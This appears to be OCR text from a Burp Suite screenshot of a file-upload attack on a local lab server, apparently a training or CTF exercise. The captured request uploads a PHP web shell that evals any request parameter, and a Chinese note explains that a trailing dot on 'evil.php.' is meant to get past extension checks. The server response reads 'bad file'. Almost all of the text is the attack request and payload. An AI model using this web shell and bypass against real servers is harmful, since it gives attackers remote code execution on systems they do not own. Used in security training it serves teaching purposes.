 Send
Cancel
Target: http://192.168.80.141:8082
HTTP/1
Request
Pretty
Raw
Hex
\n
2
1 POST / HTTP/1.1
2 Host: 192.168.80.141:8082
3 Content-Length: 338
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.80.141:8082
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvMZbUOlLsFVjqW9w
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.80.141:8082/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryvMZbUOlLsFVjqW9w
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_REQUEST[6868]);
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryvMZbUOlLsFVjqW9w
24 Content-Disposition: form-data; name="name"
25
26 evil.php.
在evil.php后面加个点，方便后续操作
27 ------WebKitFormBoundaryvMZbUOlLsFVjqW9w--
28
1
Search
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Sep 2023 08:53:07 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 8
6 Connection: close
7 Content-Type: text/html
8
9 bad file
Search
0 matches
INSPECTOR